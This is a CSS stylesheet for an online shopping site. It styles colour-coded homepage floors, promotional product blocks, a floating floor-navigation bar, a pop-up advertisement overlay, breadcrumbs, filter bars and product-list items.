.floorFive.floor-color-type-13 .floor-hd .hd-tags li.current{ color:#de9c10; border-color:#de9c10;}
.floorFive.floor-color-type-14 .floor-hd .hd-tags li.current{ color:#00bbc8; border-color:#00bbc8;}
.floorFive.floor-color-type-15 .floor-hd .hd-tags li.current{ color:#63ca9b; border-color:#63ca9b;}
.floorFive.floor-color-type-16 .floor-hd .hd-tags li.current{ color:#cd75ce; border-color:#cd75ce;}
.floorFive.floor-color-type-17 .floor-hd .hd-tags li.current{ color:#a28bed; border-color:#a28bed;}
.floorFive.floor-color-type-18 .floor-hd .hd-tags li.current{ color:#4accf1; border-color:#4accf1;}
.floorFive.floor-color-type-19 .floor-hd .hd-tags li.current{ color:#f14ad3; border-color:#f14ad3;}
.floorFive.floor-color-type-20 .floor-hd .hd-tags li.current{ color:#ff6c6e; border-color:#ff6c6e;}
.floorFive.floor-color-type-21 .floor-hd .hd-tags li.current{ color:#dd4137; border-color:#dd4137;}
.floorFive.floor-color-type-22 .floor-hd .hd-tags li.current{ color:#5bc6ab; border-color:#5bc6ab;}
.floorFive.floor-color-type-23 .floor-hd .hd-tags li.current{ color:#c891ff; border-color:#c891ff;}
.floorFive.floor-color-type-24 .floor-hd .hd-tags li.current{ color:#29a8c3; border-color:#29a8c3;}
.floorFive.floor-color-type-25 .floor-hd .hd-tags li.current{ color:#f89fe9; border-color:#f89fe9;}
.floorFive.floor-color-type-26 .floor-hd .hd-tags li.current{ color:#f27d74; border-color:#f27d74;}

.floorEight .FE-bd-more-02 .bd-left .bd li .silder-title h3{ color:#f78b4c;}
.floorEight .FE-bd-more-03 .bd-left .bd li .silder-title h3{ color:#5c9bf1;}
.floorEight .FE-bd-more-04 .bd-left .bd li .silder-title h3{ color:#6d62da;}
.floorEight .FE-bd-more-05 .bd-left .bd li .silder-title h3{ color:#ff87d0;}

.floorEight .FE-bd-more-02 .bd-left .hd li.on{ background-color:#f9a270;}
.floorEight .FE-bd-more-03 .bd-left .hd li.on{ background-color:#5c9bf1;}
.floorEight .FE-bd-more-04 .bd-left .hd li.on{ background-color:#6d62da;}
.floorEight .FE-bd-more-05 .bd-left .hd li.on{ background-color:#ff87d0;}

.floorEight.floor-color-type-1 .floor-hd .hd-tags li.current{ color:#d84566;}
.floorEight.floor-color-type-2 .floor-hd .hd-tags li.current{ color:#ec7546;}
.floorEight.floor-color-type-3 .floor-hd .hd-tags li.current{ color:#3aab6d;}
.floorEight.floor-color-type-4 .floor-hd .hd-tags li.current{ color:#498bad;}
.floorEight.floor-color-type-5 .floor-hd .hd-tags li.current{ color:#aa5586;}
.floorEight.floor-color-type-6 .floor-hd .hd-tags li.current{ color:#f6c024;}
.floorEight.floor-color-type-7 .floor-hd .hd-tags li.current{ color:#39b6b6;}
.floorEight.floor-color-type-8 .floor-hd .hd-tags li.current{ color:#8364a4;}
.floorEight.floor-color-type-9 .floor-hd .hd-tags li.current{ color:#ff889e;}
.floorEight.floor-color-type-10 .floor-hd .hd-tags li.current{ color:#569b86;}
.floorEight.floor-color-type-11 .floor-hd .hd-tags li.current{ color:#1698ce;}
.floorEight.floor-color-type-12 .floor-hd .hd-tags li.current{ color:#339d7b;}
.floorEight.floor-color-type-13 .floor-hd .hd-tags li.current{ color:#de9c10;}
.floorEight.floor-color-type-14 .floor-hd .hd-tags li.current{ color:#00bbc8;}
.floorEight.floor-color-type-15 .floor-hd .hd-tags li.current{ color:#63ca9b;}
.floorEight.floor-color-type-16 .floor-hd .hd-tags li.current{ color:#cd75ce;}
.floorEight.floor-color-type-17 .floor-hd .hd-tags li.current{ color:#a28bed;}
.floorEight.floor-color-type-18 .floor-hd .hd-tags li.current{ color:#4accf1;}
.floorEight.floor-color-type-19 .floor-hd .hd-tags li.current{ color:#f14ad3;}
.floorEight.floor-color-type-20 .floor-hd .hd-tags li.current{ color:#ff6c6e;}
.floorEight.floor-color-type-21 .floor-hd .hd-tags li.current{ color:#dd4137;}
.floorEight.floor-color-type-22 .floor-hd .hd-tags li.current{ color:#5bc6ab;}
.floorEight.floor-color-type-23 .floor-hd .hd-tags li.current{ color:#c891ff;}
.floorEight.floor-color-type-24 .floor-hd .hd-tags li.current{ color:#29a8c3;}
.floorEight.floor-color-type-25 .floor-hd .hd-tags li.current{ color:#f89fe9;}
.floorEight.floor-color-type-26 .floor-hd .hd-tags li.current{ color:#f27d74;}

.floorTen.floor-color-type-1 .floor-title-con h3{ background-color:rgba(216,69,102,1);}
.floorTen.floor-color-type-1 .floor-title-con i{ border-bottom-color:rgba(216,69,102,.3);}

.floorTen.floor-color-type-2 .floor-title-con h3{ background-color:rgba(236,117,70,1);}
.floorTen.floor-color-type-2 .floor-title-con i{ border-bottom-color:rgba(236,117,70,.3);}

.floorTen.floor-color-type-3 .floor-title-con h3{ background-color:rgba(58,171,109,1);}
.floorTen.floor-color-type-3 .floor-title-con i{ border-bottom-color:rgba(58,171,109,.3);}

.floorTen.floor-color-type-4 .floor-title-con h3{ background-color:rgba(73,139,173,1);}
.floorTen.floor-color-type-4 .floor-title-con i{ border-bottom-color:rgba(73,139,173,.3);}

.floorTen.floor-color-type-5 .floor-title-con h3{ background-color:rgba(170,85,134,1);}
.floorTen.floor-color-type-5 .floor-title-con i{ border-bottom-color:rgba(170,85,134,.3);}

.floorTen.floor-color-type-6 .floor-title-con h3{ background-color:rgba(246,192,36,1);}
.floorTen.floor-color-type-6 .floor-title-con i{ border-bottom-color:rgba(246,192,36,.3);}

.floorTen.floor-color-type-7 .floor-title-con h3{ background-color:rgba(57,182,182,1);}
.floorTen.floor-color-type-7 .floor-title-con i{ border-bottom-color:rgba(57,182,182,.3);}

.floorTen.floor-color-type-8 .floor-title-con h3{ background-color:rgba(131,100,164,1);}
.floorTen.floor-color-type-8 .floor-title-con i{ border-bottom-color:rgba(131,100,164,.3);}

.floorTen.floor-color-type-9 .floor-title-con h3{ background-color:rgba(255,136,158,1);}
.floorTen.floor-color-type-9 .floor-title-con i{ border-bottom-color:rgba(255,136,158,.3);}

.floorTen.floor-color-type-10 .floor-title-con h3{ background-color:rgba(86,155,134,1);}
.floorTen.floor-color-type-10 .floor-title-con i{ border-bottom-color:rgba(86,155,134,.3);}

.floorTen.floor-color-type-11 .floor-title-con h3{ background-color:rgba(22,152,206,1);}
.floorTen.floor-color-type-11 .floor-title-con i{ border-bottom-color:rgba(22,152,206,.3);}

.floorTen.floor-color-type-12 .floor-title-con h3{ background-color:rgba(51,157,123,1);}
.floorTen.floor-color-type-12 .floor-title-con i{ border-bottom-color:rgba(51,157,123,.3);}

.floorTen.floor-color-type-13 .floor-title-con h3{ background-color:rgba(222,156,16,1);}
.floorTen.floor-color-type-13 .floor-title-con i{ border-bottom-color:rgba(222,156,16,.3);}

.floorTen.floor-color-type-14 .floor-title-con h3{ background-color:rgba(0,187,200,1);}
.floorTen.floor-color-type-14 .floor-title-con i{ border-bottom-color:rgba(0,187,200,.3);}

.floorTen.floor-color-type-15 .floor-title-con h3{ background-color:rgba(99,202,155,1);}
.floorTen.floor-color-type-15 .floor-title-con i{ border-bottom-color:rgba(99,202,155,.3);}

.floorTen.floor-color-type-16 .floor-title-con h3{ background-color:rgba(205,117,206,1);}
.floorTen.floor-color-type-16 .floor-title-con i{ border-bottom-color:rgba(205,117,206,.3);}

.floorTen.floor-color-type-17 .floor-title-con h3{ background-color:rgba(162,139,237,1);}
.floorTen.floor-color-type-17 .floor-title-con i{ border-bottom-color:rgba(162,139,237,.3);}

.floorTen.floor-color-type-18 .floor-title-con h3{ background-color:rgba(74,204,241,1);}
.floorTen.floor-color-type-18 .floor-title-con i{ border-bottom-color:rgba(74,204,241,.3);}

.floorTen.floor-color-type-19 .floor-title-con h3{ background-color:rgba(241,74,211,1);}
.floorTen.floor-color-type-19 .floor-title-con i{ border-bottom-color:rgba(241,74,211,.3);}

.floorTen.floor-color-type-20 .floor-title-con h3{ background-color:rgba(255,108,110,1);}
.floorTen.floor-color-type-20 .floor-title-con i{ border-bottom-color:rgba(255,108,110,.3);}

.floorTen.floor-color-type-21 .floor-title-con h3{ background-color:rgba(221,65,55,1);}
.floorTen.floor-color-type-21 .floor-title-con i{ border-bottom-color:rgba(221,65,55,.3);}

.floorTen.floor-color-type-22 .floor-title-con h3{ background-color:rgba(91,198,171,1);}
.floorTen.floor-color-type-22 .floor-title-con i{ border-bottom-color:rgba(91,198,171,.3);}

.floorTen.floor-color-type-23 .floor-title-con h3{ background-color:rgba(200,145,255,1);}
.floorTen.floor-color-type-23 .floor-title-con i{ border-bottom-color:rgba(200,145,255,.3);}

.floorTen.floor-color-type-24 .floor-title-con h3{ background-color:rgba(41,168,195,1);}
.floorTen.floor-color-type-24 .floor-title-con i{ border-bottom-color:rgba(41,168,195,.3);}

.floorTen.floor-color-type-25 .floor-title-con h3{ background-color:rgba(248,159,233,1);}
.floorTen.floor-color-type-25 .floor-title-con i{ border-bottom-color:rgba(248,159,233,.3);}

.floorTen.floor-color-type-26 .floor-title-con h3{ background-color:rgba(242,125,116,1);}
.floorTen.floor-color-type-26 .floor-title-con i{ border-bottom-color:rgba(242,125,116,.3);}

.floorFour.floor-color-type-1 .floor-hd .hd-tags li.current,
.floorFour.floor-color-type-15 .floor-hd .hd-tags li.current,
.floorFour.floor-color-type-21 .floor-hd .hd-tags li.current{ color: #ffef39;}
/*floor color end*/


.titIcon{ position:absolute; width:40px; height:40px; left:0; top:0; display:block; background:url(../images/common/tit_icon.png) no-repeat;}

.promoWarp{ margin-top:20px;}
.promoWarp .tit{ width:100%; height:50px; line-height:50px; position:relative;}
.promoWarp .tit h3{ float:left; padding-left:48px; font-size:24px; color:#fff;}
.promoWarp .tit span{ float:right; color:#fff; padding-right:25px;}
.promoWarp ul{ margin-top:10px; width:1210px; overflow:hidden;}
.promoWarp li{ float:left; border:1px solid #eee; width:230px; margin-right:10px;}
.promoWarp li .p-img,.promoWarp li .p-img img{ width:230px; height:230px;}
.promoWarp li .info{ text-align:center; padding:15px 0;}
.promoWarp li .info .price{ font-size:18px; color:#f42424;}
.promoWarp li .info .name{ height:20px; margin-top:5px;}
.promoWarp li .info .name a{ display:block; font-size:14px; padding:0 10px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.promoWarp li .info .time{ font-size:0; vertical-align:middle; margin-top:5px;}
.promoWarp li .info .time span,.promoWarp li .info .time em{ font-size:12px;}
.promoWarp li .info .time .label{ color:#8c8c8c;}
.promoWarp li .info .time em{ display: inline-block;vertical-align: middle;margin-top: -12px;}

.module{ float:left; position:relative;}
.sepmodule{ margin-top:20px;}
.sepmodule .sepmodule_warp{ width:588px; height:380px; float:left;}
.sepmodule .sepmod-left{ width:232px; height:380px; float:left; position:relative;}
.sepmodule .tit{ text-align:center; padding:20px 0 15px 0;}
.sepmodule .tit h3{ font-size:24px; font-weight:bold; color:#fff;}
.sepmodule .tit .subtit{ width:198px; font-size:16px; color:#fff; margin:0 auto; position:relative; margin-top:5px;}
.sepmodule .tit .subtit em{ padding:0 10px; position:relative; z-index:3;}
.sepmodule .tit .subtit em i{ display:inline-block; width:15px; height:16px; background:url(../images/common/subtit_icon.png) no-repeat; vertical-align:middle; margin:0 0 0 5px;}
.sepmodule .tit .subtit span{ position: absolute;z-index: 1;left: 0;right: 0;top: 12px;height: 1px;border-bottom: 1px solid rgba(255,255,255,.5);}

.sepmodule .sepmod-goods .p-img img{ width:100%; height:100%;}
.sepmodule .sepmod-goods .name{ width:100%; margin-top:10px;}
.sepmodule .sepmod-goods .name a{ font-size:14px; overflow:hidden; text-overflow: ellipsis; white-space: nowrap; display:block;}
.sepmodule .sepmod-goods .price{ font-size:18px; color:#f42424;}

.sepmodule .sepmod-left .sepmod-goods{ width:160px; padding:16px; border-radius:5px; background-color:#fff; margin:0 auto;}
.sepmodule .sepmod-left .sepmod-goods .img{ width:160px; height:160px;}

.sepmodule .sepmod-right{ float:left; width:calc(100% - 232px);}
.sepmodule .sepmod-right .sepmod-goods{ float:left; width:155px; margin:0 0 15px 23px;}
.sepmodule .sepmod-right .sepmod-goods img{ width:155px; height:155px;}
.sepmodule .sepmod-right .sepmod-goods .name{ margin-top:7px;}

.other-content{ width:1200px; margin:0 auto;}
.ftit{ overflow: hidden;padding: 0 0 20px;height: 35px;background: url(../images/dian-ico.png) repeat-x 0 18px;text-align: center;font-size: 21px;line-height: 33px;}
.ftit h3{ display: inline;padding: 0 50px;background-color: #fff;font-weight: 400;font-size: 21px;color: #555;}
.ftit-delr{ background:url(../images/dian-ico2.png) repeat-x 0 18px;}
.master-channel{ margin:30px 0;}
.master-con{ overflow:hidden;}
.m-c-item{ float:left; width:232px; height:120px; margin-right:10px; position:relative; background-color:#ff889e;}
.m-c-item .m-c-main{ color:#fff; float:left; padding-left:24px;}
.m-c-item .m-c-main .title{ margin-top:25px; font-size:14px; line-height:20px;}
.m-c-item .m-c-main .title h3{ font-size:16px; font-weight:bold;}
.m-c-item .m-c-main .m-c-btn{ display:block; height:30px; line-height:30px; width:70px; border-radius:20px; background-color:#fff; text-align:center; float:left; margin-top:10px;-webkit-transition: all 150ms ease-in-out;transition: all 150ms ease-in-out;}
.m-c-item .m-c-main .m-c-btn:hover{ box-shadow: 0 12px 30px 0 rgba(0, 0, 0, 0.2); -webkit-transform: translateY(-2px); transform: translateY(-2px);}
.m-c-item .img{ position:absolute; top:30px; right:10px;-o-transition: right .3s;-moz-transition: right .3s;-webkit-transition: right .3s;-ms-transition: right .3s;transition: right .3s; cursor:pointer;}
.m-c-item .img:hover{ right:15px;}

.m-c-i-1{ background-position:0 0;}
.m-c-i-2{ background-position:0 -126px;}
.m-c-i-3{ background-position:0 -252px;}
.m-c-i-4{ background-position:0 -376px;}
.m-c-i-5{ background-position:0 -502px; margin-right:0;}

.m-c-i-1 .m-c-btn{ color:#7bd1f6;}
.m-c-i-2 .m-c-btn{ color:#f75674;}
.m-c-i-3 .m-c-btn{ color:#f46750;}
.m-c-i-4 .m-c-btn{ color:#cd51eb;}
.m-c-i-5 .m-c-btn{ color:#43dd72;}

.store-channel{}
.lift-channel{ margin-top:30px;}
.rec-store-list{ overflow:hidden; width:1213px;}
.rec-store-item{ float:left; width:290px; margin:0 13px 10px 0;}
.rec-store-item .p-img{ width:290px; height:290px; display:block;}
.rec-store-item .info{ border:6px solid #e5e5e5; border-top:0; overflow:hidden; height:85px;}
.rec-store-item .info .s-logo{ width:114px; height:56px; border:1px dashed #dcdcdc; float:left; text-align:center; margin:13px 18px;}
.rec-store-item .info .s-logo .img{ width:114px; height:56px; display:table-cell; vertical-align:middle;}
.rec-store-item .info .s-title{ float:left; font-size:14px; color:#555; margin-top:18px; line-height:24px; width:112px;}
.rec-store-item .info .s-title .tit{ width:100%; overflow:hidden; white-space: nowrap;text-overflow: ellipsis;}
.rec-store-item .info .s-title .ui-tit{ width:100%; overflow:hidden; white-space: nowrap;text-overflow: ellipsis;}
.rec-store-list .rec-store-item.last,.rec-store-list .rec-store-item:last-child{ margin-right:0;}

.lift-channel ul{ width:calc(100% + 10px); width:1210px\0;}
.lift-channel li{ float:left; width:210px; margin:0 10px 10px 0; border:1px solid #D2D2D2; padding:10px;}
.lift-channel li:hover{ border-color:#f42424;}
.lift-channel li .p-img{ width:210px; height:210px;}
.lift-channel li .p-name{ font-size:14px; overflow:hidden; white-space: nowrap;text-overflow: ellipsis; margin-top:8px;}
.lift-channel li .p-price { line-height:36px;}
.lift-channel li .p-price .shop-price{ float:left; font-size:16px; color:#f42424;}
.lift-channel li .p-price .original-price{ float:left; margin-left:5px; color:#555;}

.lift{ position: fixed;-moz-transform: translate(0,-50%) scale(1,1); -webkit-transform: translate(0,-50%) scale(1,1); -o-transform: translate(0,-50%) scale(1,1); transform: translate(0,-50%) scale(1,1); opacity: 1; filter:alpha(opacity=100); z-index: 100; -moz-transition: all .2s; -o-transition: all .2s; -webkit-transition: all .2s; transition: all .2s;}
.lift-hide{ transform: translate(0,-50%) scale(0,0); -webkit-transform: translate(0,-50%) scale(0,0); -moz-transform: translate(0,-50%) scale(0,0); -o-transform: translate(0,-50%) scale(0,0); opacity: 0; filter:alpha(opacity=0);}

/* 首页楼层左侧悬浮导航栏 start */
/* 第一种样式 */
.lift.lift-mode-one .lift{ background-color:#fff;}
.lift.lift-mode-one .lift-item{ position:relative; width:24px; height:36px; line-height:13px; padding:0 6px; overflow:hidden; background-color:rgba(0,0,0,.6); background-color:#333\0; margin-bottom:1px; text-align:center; cursor:pointer; color:#fff;}
.lift.lift-mode-one .lift-item span{ height:36px; display:table-cell; vertical-align:middle;}
.lift.lift-mode-one .lift-item:hover,.lift.lift-mode-one .lift-item-current{ background-color:#f42424; color:#fff;}
.lift.lift-mode-one .lift-item.lift-item-top{ line-height:36px; min-height:30px;}

/* 第二种样式 */
.lift.lift-mode-two .lift-item,
.lift.lift-mode-sthree .lift-item,
.lift.lift-mode-four .lift-item{ width:70px; height:28px; line-height:28px; border:1px solid #e6e6e6; color:#333; text-align:center; margin-bottom:-2px; background-color:#fafafa; cursor:pointer; position:relative;}

.lift.lift-mode-two .lift-item span,
.lift.lift-mode-sthree .lift-item span,
.lift.lift-mode-four .lift-item span{ display:block; width:60px; padding:0 5px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}

.lift.lift-mode-two .lift-item.lift-item-top .iconfont,
.lift.lift-mode-sthree .lift-item.lift-item-top .iconfont,
.lift.lift-mode-four .lift-item.lift-item-top .iconfont{ font-size:12px; width: 10px; display: inline-block;}

.lift.lift-mode-two .lift-item .lift-arrow,
.lift.lift-mode-sthree .lift-item .lift-arrow,
.lift.lift-mode-four .lift-item .lift-arrow{ width:0; height:0; border-width:5px; border-style:solid; border-color:transparent transparent transparent #ff4040; position:absolute; top:8px; right:-11px; display:none;}

.lift.lift-mode-two .lift-item:hover,
.lift.lift-mode-two .lift-item-current{ background-color:#ff4040; color:#fff; border-color:#ff4040;}

.lift.lift-mode-two .lift-item-current .lift-arrow,
.lift.lift-mode-sthree .lift-item-current .lift-arrow,
.lift.lift-mode-four .lift-item-current .lift-arrow{ display:block;}

/* 第三种样式 */
.lift.lift-mode-sthree .lift-item{ width:72px; height:30px; line-height:30px; background-color:#9d9b9b; color:#fff; border:0; border-bottom:1px solid #c7c6c6; margin-bottom:0;}
.lift.lift-mode-sthree .lift-item .lift-arrow{ border-left-color:#392e2e;right:-10px; top:10px;}
.lift.lift-mode-sthree .lift-item:hover,
.lift.lift-mode-sthree .lift-item-current{ background-color:#392e2e; color:#fff;}

/* 第四种样式 */
.lift.lift-mode-four .lift-item{ width:72px; height:30px; line-height:30px; background-color:#fafafa; color:#666; border-color:#e6e6e6;}
.lift.lift-mode-four .lift-item .lift-arrow{ border-left-color:#bbb;right:-10px; top:10px;}
.lift.lift-mode-four .lift-item.lift-item-top{ color:#f42424;}
.lift.lift-mode-four .lift-item:hover,
.lift.lift-mode-four .lift-item-current{ background-color:#bbb; color:#fff; border-color:#bbb;}
/* 首页楼层左侧悬浮导航栏 start */


/*首页弹出广告*/
.ejectAdvbg{ position:fixed; width:100%; height:100%; top:0; left:0; background-color:rgba(0,0,0,.2); overflow:hidden; z-index:100002;}
.ejectAdvimg{ width:640px; height:568px; position:fixed; top:50%; left:50%; margin:-284px 0 0 -320px; z-index:100003;}
.ejectAdvimg a{ display:block;}
.ejectClose{ position:absolute; width:42px; height:42px; display:block; z-index:100004; top:0; right:50px; background:url(../images/closeAll.png) 0 0 no-repeat;}
/* home end*/

/* goods-list start*/
.hot-sales{ width:100%;}
.hotsale{ background-color:#f5f5f5; margin:10px auto;}
.hotsale .hatsale-mt{ font-size:16px; color:#fff; background:#f42424; float:left; padding:27px 12px; width:16px;font-family: "microsoft yahei";}
.hotsale .bd{ float:left; position:relative;height:110px; overflow:hidden; padding:20px;}
.hotsale li{ width:310px; height:110px; border:1px solid #fff; float:left; background:#fff; margin-right:20px;}
.hotsale li:hover{ border-color:#ec5051;}
.hotsale li:last-child{ margin-right:0;}
.hotsale li.last{ margin-right:0;}
.hotsale .item{ padding:10px; float:left;}
.hotsale .item .p-img{ width:90px; height:90px; float:left; margin-right:12px;}
.hotsale .item .p-img img{ width:100%;}
.hotsale .item .p-name{ float:left; width:160px; height:35px; overflow:hidden;}
.hotsale .item .p-price{ float:left; color:#f42424; padding-top:6px; width:120px; font-size:14px; font-weight:bold;}
.hotsale .item .btn{ height:22px; height:22px; border:0; margin-top:6px; float:left;}

.hotsale .prev,.hotsale .next{ background-color:#dedede; top:35%;}
.hotsale .next{ right:0;}
.hotsale .prev{ left:15px;}

.crumbs-nav{ height:25px; line-height:25px; padding:12px 0;}
.crumbs-nav span{ color:#8c8c8c; float:left;}
.crumbs-nav-item{ float:left; margin-right:7px; position:relative;}
.crumbs-nav-item .arrow{ font-family: simsun;}
.crumbs-nav-item a span{ color:#555;}
.crumbs-nav-item .menu-drop{ float:left; margin-right:7px; background-color:#fff;}
.crumbs-nav-item .icon-right{ font-size:12px;}
.cn-goodsName{ width:300px; display:block; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; float:left; color:#8c8c8c;}

.crumbs-nav span.arrow{ margin:0 7px; font-family:sans-serif; color:#8c8c8c;}
.crumbs-nav span.finish{ display:inline-block; width:300px; height:25px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}

.full-main-n{ background-color:#f8f8f8;}
.full-main-n .crumbs-nav{ padding:7px 0 8px;}

.menu-drop .trigger{ display:inline-block; padding:0 10px; height:23px; border:1px solid #d2d2d2; cursor:pointer;}
.menu-drop .icon-down{ font-size:12px; margin-left:2px;}

.menu-drop-main{ display:none; width:219px; padding:6px 0 4px 10px; position:absolute; left:0; top:24px; border:1px solid #ddd; background-color:#fff; z-index:10;}
.menu-drop-main li{ float:left; width:68px; height:24px; line-height:24px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; margin:0 5px 2px 0;}

.menu-drop-open .trigger{ position:relative; z-index:12;}
.menu-drop-open:hover .trigger{ border-color:#f42424; border-bottom-color:#fff;}
.menu-drop-open:hover .bottom{ border-bottom:1px solid #f00;}
.menu-drop-open:hover .menu-drop-main{ border-color:#f42424; display:block;}

.selector{ background-color:#fff; margin-bottom:15px;}
.selector .s-line{ border:1px dotted #d2d2d2; margin-top:-1px;}
.selector .s-line:after{ content: ' '; display: block; clear: both; height: 0; visibility: hidden;}

.selector .s-l-wrap{ position:relative; line-height:28px; padding:10px 0;}
.selector .s-l-tit{ float:left; padding-left:30px; width:80px; color:#8c8c8c;}
.selector .s-l-value{ margin-left:110px; padding-right:130px; padding-left:10px; overflow:hidden; zoom:1;}
.selector .s-l-v-logos ul{ overflow:hidden; zoom:1;padding-top: 1px;}
.selector .s-l-v-logos li{ float:left; width:118px; height:58px; border:1px solid #f8f8f8; margin:-1px -1px 0 0; background-color:#fff; position:relative; text-align:center;}
.selector .s-l-v-logos li a{ display:block; border:1px solid #fff; width:116px; height:56px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; zoom:1;}
.selector .s-l-v-logos li .logo{ display:table-cell; width:116px; height:56px; vertical-align:middle;}
.selector .s-l-v-logos li:hover{ position:relative; z-index:5; border-color:#f42424;}
.selector .s-l-v-logos li:hover a{ border-color:#f42424; line-height:56px; color:#f42424;}
.selector .s-l-v-logos li:hover .logo{ display:none;}
.selector .s-l-v-logos li i{ display:none; width:12px; height:12px; background:url(../images/dsc-icon.png) no-repeat; position:absolute; top:1px; right:1px;}
.selector .s-l-v-list li{ float:left; width:100px; overflow:hidden; margin-right:10px;}
.selector .s-l-v-list li.curr a,.selector .s-l-v-list li a.shaixuan{ color:#f42424;}

.selector .s-l-opt{ position:absolute; top:10px; right:10px; width:75px; height:auto; line-height:22px; overflow:hidden; zoom:1;}
.selector .s-l-opt a{ display:block; float:left; border:1px solid #d2d2d2; line-height:18px; height:18px; color:#8c8c8c;}
.selector .s-l-opt a:hover{ border-color:#f42424; color:#f42424;}
.selector .s-l-opt a .iconfont{ font-size:12px; float:left; margin-top:2px;}
.selector .s-l-opt .s-l-more{ width:18px; text-align:center; margin-right:5px;}
.selector .s-l-opt .s-l-more .iconfont{ margin-left:3px;}
.selector .s-l-opt .s-l-multiple{ padding:0 5px;}
.selector .s-l-opt .s-l-multiple .iconfont{ margin-right:2px;}

.s-more{ text-align: center;position: relative;top: -1px;border-top: 5px solid #f8f8f8;-webkit-transition: border-color .15s ease-in-out;-moz-transition: border-color .15s ease-in-out;transition: border-color .15s ease-in-out;}
.s-more span{ position: relative;display: inline-block;margin-top: -1px;height: 28px;line-height: 28px;padding: 0 12px;background: #f8f8f8;cursor: pointer;color: #8c8c8c;-webkit-transition: border-color .15s ease-in-out;-moz-transition: border-color .15s ease-in-out;transition: border-color .15s ease-in-out;}
.s-more span:hover{ color:#f42424;}
.s-more .iconfont{ font-size:12px; margin-left:6px;}

.filter{ height:38px; border:1px solid #d2d2d2;}
.filter-wrap{ padding:7px 0 6px; height:25px; line-height:25px;}
.filter-wrap .filter-sort{ float:left;}
.filter-wrap .filter-sort a .iconfont{ font-size:12px; margin-left:5px;display: inline-block;vertical-align: middle;margin-top: -2px;}
.filter-wrap .filter-sort a{ float:left; display:block; padding:0 20px; border-right:1px solid #d2d2d2; color:#222;}
.filter-wrap .filter-sort a:hover,.filter-wrap .filter-sort a.curr{ color:#f42424;}
.filter-wrap .filter-range{ float:left; margin-left:15px;}
.filter-wrap .filter-range .fprice{ float:left; padding-right:15px; border-right:1px solid #d2d2d2; position:relative;}
.filter-wrap .filter-range .fprice .f-text{ width:58px; height:23px; border:1px solid #d2d2d2; outline:0; padding:0 5px;}
.filter-wrap .filter-range .fcheckbox{ float:left;}
.filter-wrap .filter-range .fcheckbox .checkbox_item{ float:left; padding-left:19px;}
.filter-wrap .filter-left{ float:left;}
.filter-wrap .filter-right{ float:right;}
.filter-wrap .filter-right .button-page{ float:left; margin-right:28px;}
.filter-wrap .filter-right .pageState{ float:left; color:#8c8c8c;}
.filter-wrap .filter-right .button-page a{ display:block; float:left; width:18px; height:14px; line-height:14px; border:1px solid #d2d2d2; text-align:center; margin:4.5px 0 0 5px; cursor:default;}
.filter-wrap .filter-right .button-page a .iconfont{ font-size:12px; color:#d2d2d2;}
.filter-wrap .filter-right .button-page .page{ cursor:pointer;}
.filter-wrap .filter-right .button-page .page .iconfont{ color:#959595;}
.filter-wrap .filter-right .button-page .page:hover{ border-color:#8c8c8c;}
.filter-wrap .filter-right .button-page .page:hover .iconfont{ color:#8c8c8c;}

.filter-wrap .styles{ float:left;}
.filter-wrap .styles li{ float:left; padding:0 8px 0 14px; border-left:1px solid #d2d2d2;}
.filter-wrap .styles li a{ color:#8c8c8c; display:block;}
.filter-wrap .styles li .iconfont{ color:#d2d2d2; vertical-align:middle; margin-right:2px;}
.filter-wrap .styles li a:hover,.filter-wrap .filter-right .styles li a:hover .iconfont{ color:#f42424;}
.filter-wrap .styles li.current .iconfont{ color:#f42424;}
.filter-wrap .styles li.current a{ color:#f42424;}
.filter-wrap .filter-left .styles li{ border-right:1px solid #d2d2d2; border-left:0;}

.p-price{ font-size:16px; color:#f42424;}
.p-num{ color:#8c8c8c;}
.p-num em{ font-weight:bold;}
.p-img img{ width:100%; height:100%;}
.p-name{ font-size:12px;}
.p-kefu{ color:#fcc217; margin-left:5px;}
.p-kefu.p-c-violet{ color:#7b75f3;}
.p-kefu.p-c-org{ color:#ff5f2e; margin-left:0;}
.p-kefu .iconfont,.p-kefu.p-c-violet .iconfont{ vertical-align:middle; display:inline-block; margin-top:-1px;}
.p-kefu.p-c-violet:hover,.p-kefu.p-c-org:hover{ color:#f42424;}

.g-view{ width:1417px; margin-top:20px;}
.goods-list{ min-height:500px; float:left; width:1160px;}
.goods-list .gl-warp:after,.goods-list .gl-warp:before,.goods-list-warp:after{ content: ".";display: block;height: 0;clear: both;visibility: hidden;}
.goods-list .gl-item{ float:left; width:232px; height:470px; position:relative; z-index:1;}
.goods-list .gl-item:hover{ z-index:2;}

.goods-list .gl-warp-large{ display:block;}
.goods-list .gl-warp-samll{ display:none;}

.goods-list .no_records{ padding:150px 0 150px 350px;}
.goods-list .no_records .btn{ width:120px; height:36px; line-height:36px; text-align:center; font-size:14px;}
.goods-list-w1390 .no_records{ padding-left:450px;}
.shop-list-view .goods-list .no_records{ padding-left:285px;}

.gl-i-wrap{ padding:11px; background-color:#fff; -webkit-transition: border-color .1s ease; -moz-transition: border-color .1s ease; transition: border-color .1s ease;}
.gl-i-wrap .p-img{ width:210px; height:210px;}
.gl-i-wrap .sider{ margin-top:12px; width:100%; overflow:hidden;}
.gl-i-wrap .sider ul{ float:left;}
.gl-i-wrap .sider li{ float:left; border:1px solid #d2d2d2; padding:1px; background:#fff; margin-right:2px; cursor:pointer;}
.gl-i-wrap .sider li.cur,.goods-list .gl-i-wrap .sider li:hover{ border-color:#f42424;}
.gl-i-wrap .sider a{ float:left; height:30px; line-height:30px; text-align:center;}
.gl-i-wrap .sider .iconfont{ font-size:12px;}
.gl-i-wrap .sider .sider-prev{ width:26px;}
.gl-i-wrap .sider .sider-next{ width:24px;}
.gl-i-wrap .sider .prevStop,.gl-i-wrap .sider .nextStop{ display:none;}
.gl-i-wrap .p-lie{ overflow:hidden; width:100%; line-height:30px; margin-top:8px;}
.gl-i-wrap .p-price{ font-size:20px; float:left;}
.gl-i-wrap .p-num{ float:right;}
.gl-i-wrap .p-name{margin-top:6px;}
.gl-i-wrap .p-name a{ height:38px; overflow:hidden; display:block;}
.gl-i-wrap .p-store{ width:100%; line-height:24px; margin-top:3px;}
.gl-i-wrap .p-store a{ display:inline-block;}
.gl-i-wrap .p-store a.store{ color:#8c8c8c;}
.gl-i-wrap .p-store em{ color:#7b75f3; font-weight:700;}
